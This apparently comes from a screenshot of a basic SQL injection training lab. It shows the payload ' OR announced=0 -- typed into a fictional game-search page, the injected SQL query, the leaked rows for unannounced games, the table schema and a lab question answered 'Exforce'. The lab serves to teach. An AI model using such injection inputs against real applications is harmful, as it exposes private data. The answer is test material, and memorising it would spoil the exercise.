 immersive | Offensive Cyber
EN
Ctrl+/
Exit
7
Question
What is the title of the second unannounced game?
Exforce
Check answer
Show briefing
7
SQLi Basics Application
Connected
New window
Application
Gamer Labs
This page always has the most up to date information on all
Gamer Labs' planned releases. Check back here regularly to
keep up to date.
Use the search below to find newly announced games in your preferred genre. New games are
announced regularly and we're always publish the details here first.
Example genres that we cover are: rpg, fps, platformer
Type your query here...
' OR announced=0 --
SQL Query
SELECT * FROM games WHERE genre = '' OR announced=0 -- ' AND
announced = 1
Results table
id game_title genre announced
7 Conquer of Heroes RPG 0
8 Exforce FPS 0
Showing 1 to 2 of 2 entries
Database Schema
CREATE TABLE `games` (
`id` int(11) NOT NULL AUTO_INCREMENT,
`game_title` varchar(50),
`genre` varchar(50),
`announced` varchar(5),
PRIMARY KEY (`id`)
)